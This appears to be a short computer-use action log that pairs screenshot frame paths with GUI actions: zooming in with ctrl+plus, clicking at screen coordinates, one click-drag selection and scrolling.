
key("ctrl+plus")
key("ctrl+plus")

left_click(1216, 20)

left_click(520, 356)

left_click_drag(93, 218, 494, 219)

scroll(548, 345, "up", 2)
scroll(802, 432, "down", 3)
